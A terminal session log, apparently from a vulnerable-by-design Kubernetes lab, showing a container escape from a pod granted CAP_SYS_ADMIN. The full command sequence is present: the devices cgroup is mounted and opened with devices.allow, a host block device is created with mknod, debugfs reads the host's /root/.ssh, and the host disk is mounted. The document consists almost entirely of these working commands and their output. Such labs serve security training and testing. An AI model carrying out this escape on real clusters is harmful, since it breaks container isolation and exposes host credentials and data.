 base root@ubuntu ~ ⎈ minikube
kubectl exec -n metarget -it cap-sys-admin-container -- /bin/bash
root@cap-sys-admin-container:/# mkdir /tmp/dev && mount -t cgroup -o devices devices /tmp/dev
root@cap-sys-admin-container:/# cat /proc/self/cgroup | grep docker | head -1 | sed 's/.*\/docker\/\(.*\)/\1/g'
f873f626e2cbc74eeae5c2b5c624f7fe1ed92e26b37a244d30d70403a1802ee8/kubepods/besteffort/pod0b4bfb60-28b0-42bf-8ec4-6907aa6fe271/8233389d820eb154868c9d
14dfe6c902202003b24e53a77811ecf9c8daf0776a
root@cap-sys-admin-container:/# cd /tmp/dev/docker/f873f626e2cbc74eeae5c2b5c624f7fe1ed92e26b37a244d30d70403a1802ee8/kubepods/besteffort/pod0b4bfb60
-28b0-42bf-8ec4-6907aa6fe271/8233389d820eb154868c9d14dfe6c902202003b24e53a77811ecf9c8daf0776a
root@cap-sys-admin-container:/tmp/dev/docker/f873f626e2cbc74eeae5c2b5c624f7fe1ed92e26b37a244d30d70403a1802ee8/kubepods/besteffort/pod0b4bfb60-28b0-
42bf-8ec4-6907aa6fe271/8233389d820eb154868c9d14dfe6c902202003b24e53a77811ecf9c8daf0776a# echo a > devices.allow && cd /tmp
root@cap-sys-admin-container:/tmp# cat /proc/self/mountinfo | grep /etc | awk '{print $3,$8}' | head -1
8:1 ext4
root@cap-sys-admin-container:/tmp# mknod host b 8 1
root@cap-sys-admin-container:/tmp# debugfs host
debugfs 1.47.0 (5-Feb-2023)
debugfs:  ls -l /root/.ssh
 6291704   40755 (2)      0      0    4096 21-Apr-2025 09:59 .
 6291457   40700 (2)      0      0    4096  3-Jun-2025 06:26 ..
 6291718  100644 (1)      0      0     553 21-Apr-2025 09:59 authorized_keys
debugfs:  quit
root@cap-sys-admin-container:/tmp# mkdir /tmp/host_dir && mount host /tmp/host_dir
root@cap-sys-admin-container:/tmp# ls -l /tmp/host_dir/root/.ssh
total 4
-rw-r--r-- 1 root root 553 Apr 21 09:59 authorized_keys
root@cap-sys-admin-container:/tmp#